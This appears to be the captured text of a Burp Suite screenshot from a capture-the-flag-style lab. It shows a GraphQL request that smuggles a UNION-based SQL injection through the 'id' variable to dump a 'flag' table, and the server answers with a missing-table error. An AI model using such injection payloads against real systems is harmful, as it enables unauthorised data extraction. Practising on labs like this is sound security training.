 Request
Pretty Raw Hex GraphQL \n
Query
1 query($id: ID) { rocket(id: $id) { id, name, country, is_active } }
Variables
1 {
"id":
"0 UNION Select 1,2,  GROUP_CONCAT(CONCAT_WS('|', id, value) SEPARATOR '|'), 3 FROM flag"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 160
5 ETag: W/"a0-ZruAlNpLoVJtGrlbEdVsENfh+ZY"
6 Date: Mon, 10 Feb 2025 10:57:31 GMT
7 Connection: close
8
9 {
"errors":[
{
"message":"ER_NO_SUCH_TABLE: Table 'graphql_db.flag' doesn't exist",
"locations":[
{
"line":1,
"column":18
}
],
"path":[
"rocket"
]
}
],
"data":{
"rocket":null
}
}
? Search 0 highlights